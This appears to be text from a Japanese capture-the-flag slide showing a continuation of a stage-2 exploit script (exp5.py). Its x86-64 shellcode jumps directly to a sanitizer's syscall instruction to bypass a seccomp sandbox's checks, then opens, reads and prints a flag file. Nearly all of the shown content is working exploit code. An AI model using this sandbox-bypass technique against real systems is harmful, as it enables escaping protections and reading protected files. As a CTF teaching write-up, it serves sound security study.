 332
stage2のexploit(exp5.py)
(続)
;---------------------------------------------------------------
FOUND:
  mov r15, rsi
  add r15, 0xb0  ; 子Aのサニタイザにおけるsyscall命令に直接jmp
                 ; すれば，子Aでの各種チェックは一切されない
                 ; またseccompのフィルタ上は，このsyscallからで
                 ; あれば任意のシステムコールが許可されている
;---------------------------------------------------------------
OPEN:
  lea rdi, [rel OPEN_FILENAME] ; filename
  mov rsi, 0     ; mode
  mov rax, 2     ; NR_open
  lea r14, [rel READ]
  push r14
  jmp r15
OPEN_FILENAME:
  db "%s", 0
READ:
  mov rdx, 0x100 ; size
  mov rsi, rsp   ; buffer
  mov rdi, rax   ; fd
  mov rax, 0     ; NR_read
  syscall
64bitではlea + relが
相対アドレス指定時に
かなり便利
WRITE:
  mov rdx, rax   ; size
  mov rsi, rsp   ; buffer
  mov rdi, 1     ; fd
  mov rax, 1     ; NR_write
  syscall
EXIT:
  mov rax, 60    ; NR_exit
  syscall
;---------------------------------------------------------------
""" % "/home/tp/flag2")
f.write(shellcode.ljust(0x200))
shell(s)